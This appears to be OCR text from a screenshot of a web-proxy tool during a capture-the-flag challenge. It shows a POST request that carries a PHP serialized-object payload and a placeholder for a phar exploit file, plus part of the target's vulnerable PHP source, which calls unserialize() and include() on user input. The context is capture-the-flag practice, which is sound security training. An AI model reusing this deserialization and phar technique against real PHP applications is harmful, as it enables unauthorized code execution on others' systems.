 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : web-e3ce682051.challenge.xctf.org.cn
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9
10 1=O:7:"Acheron":1:{s:4:"mode";s:1:"w";}&0={{file(/Users/ /Sec/PHP/phar/exploit.
phar.gz)}}
10162bytes / 87ms
美化
HEX
渲染
编码
请输入定位响应
$f = include($data);
if($f){
echo "It is file";
}
else{
echo "You can look at the others";
}
}
}
}
if(strlen($_POST[1]) < 52) {
$a = unserialize($_POST[1]);
}
else{
echo "str too long";
}
?> /tmp/e2156b1095f83af6cc63be4f0e2c4034.phar